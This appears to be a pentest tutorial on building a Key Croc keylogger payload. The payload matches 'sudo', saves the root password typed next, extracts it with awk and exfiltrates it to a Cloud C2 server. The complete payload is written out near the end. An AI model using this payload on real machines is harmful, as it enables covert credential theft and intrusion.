Password Sniffing With The Key Croc Easy Or Super Easy
Let’s face it, credentials woo clients on pentest engagements. Whether cracked password hashes or private SSH keys, these strings of would-be secret characters are golden tickets at the debrief. Now, with the Key Croc, snagging credz has gone from easy to super-easy.
Even in an era with single sign-on and password managers, a recent usenix study found that the average person types some 23 passwords a day. Even better for the pentester if that’s a master password! So let’s find out how to dig out the needles in a haystack of logged keystrokes.
A GREAT PAYLOAD BEGINS WITH A GREAT MATCH
The most powerful Ducky Script command for the Key Croc is MATCH. Quite simply, whenever the user types something that matches this parameter, the payload gets triggered. That can be as simple as a string like “password” or as complex as a regular expression to weed out email addresses.
Let’s imagine we want true pentest gold; root passwords. Picture this, an engineers workstation - from devops to QA. Like you, the pentester, from time to time throughout the day - root is required. Whether an apt update or moving certain files, sudo provides a convenient means to temporarily DO something as the Super User. So for our example, let’s keep it simple and MATCH on the string “sudo”

MATCH sudo
THE GOOD STUFF GETS LOGGED WITH SAVEKEYS
The second most powerful Ducky Script command for the Key Croc is SAVEKEYS. Triggered directly after a MATCH statement atop a payload, this command conveniently saves just the keystrokes you care about. This can be a number of keys typed before the MATCH was triggered with the LAST argument, a number of keys typed after the MATCH with the NEXT argument, or – as introduced in Key Croc v1.3 – a number of keys UNTIL a string or regular expression is matched.
SAVEKEYS UNTIL makes it even easier to get just the goods we want. SAVEKEYS UNTIL, much like MATCH, lets you specify a simple string or complex regular expression - and like the name implies it will save the keys typed until there’s a match. Using this logic, and building on our sudo password grabbing payload, let’s do the following:
SAVEKEYS /root/loot/password.txt UNTIL \[ENTER\](.*?)\[ENTER\]
This little regular expression says, basically, save the keys until the ENTER key is pressed twice – and we don’t care what’s typed in between them. We know that the first ENTER key is going to be at the end of the sudo command. Next, the password is typed when prompted - hence the (.*?) regular expression for anything, until finally our last statement is the final ENTER key - confirming the password. Note the backslashes to escape the special characters, as keys like ENTER, TAB, DELETE and the like are surrounded by brackets in Key Croc-land.
This will generate the specified password.txt file in our loot directory once the second ENTER key is pressed after typing “sudo”. Great - our password is now so much easier to find, and we can both immediately exfiltrate just this file as well as get an alert right in our Cloud C2 dashboard using the C2EXFIL and C2NOTIFY commands. The password.txt will probably look like:
apt update[ENTER]lamepassword[ENTER]other stuff we probably don't care about
What’s more, when using the SAVEKEYS UNTIL option, both the specified file (password.txt in this case) as well as a filtered version are saved (e.g. password.txt.filtered). The filtered version strips out any special key, such as [ENTER], [TAB], [CONTROL] and so on. While not necessarily helpful in this particular use case - since we’re using [ENTER] as way to determine the privilege escalated command and the password - this is great to note for more simple password snagging payloads, like one with a MATCH like \[CONTROL-ALT-DELETE\].
So as you might imagine, with just a little work we can flex our bash-fu to extract this gold systematically, which might be used by a staged payload down the line.
awk -F '\[ENTER\]' {'print $2'} /root/loot/password.txt
And there you have it. This little gem will use [ENTER] as the delimiter and print the gold typed between the two ENTER key presses. As you might imagine, using the power of bash this could be saved to a file and exfiltrated to Cloud C2, or stored in a variable for even more mischief.\
PUTTING IT ALL TOGETHER
While we could end our payload after the first two commands, MATCH and SAVEKEYS, the real fun happens when we’ve nabbed creds. So, we’ll wrap this example up with some Cloud C2 goodness and save these
MATCH sudo SAVEKEYS /root/loot/password.txt UNTIL \[ENTER\](.*?)\[ENTER\] WAIT_FOR_LOOT /root/loot/password.txt awk -F '\[ENTER\]' {'print $2'} /root/loot/password.txt > /root/loot/password-extracted.txt C2EXFIL STRING /root/loot/password-extracted.txt C2NOTIFY INFO 'Captured Root Password'
In this case, the WAIT_FOR_LOOT command tells the payload to hold on until the specified loot file has been written. Once it has, we’ll use that awk-fu to create a new file containing just the extracted password, then send it up to Cloud C2 with a notification. Easy as that!
Next, using a staged payload, we could take advantage of these credentials to systematically attack the target. The sky’s the limit!